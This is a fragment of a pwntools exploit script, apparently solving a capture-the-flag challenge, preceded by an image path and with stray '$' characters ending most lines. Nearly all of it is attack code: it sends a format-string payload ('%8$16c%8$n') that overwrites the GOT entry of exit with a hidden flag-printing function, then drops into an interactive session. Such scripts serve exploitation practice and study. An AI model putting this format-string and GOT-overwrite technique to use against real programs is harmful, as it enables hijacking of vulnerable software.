 output_flag = elf.sym.unknownfunction$
exit_got = elf.got['exit']$
$
p.sendlineafter("choice:", "4")$
$
# Overwrite GOT entry of exit to output flag$
log.info("Overwriting GOT of exit to unknownfunction")$
num = make_report(f"%8$16c%8$n")$
view_report(num, p32(exit_got))$
$
p.interactive()$
$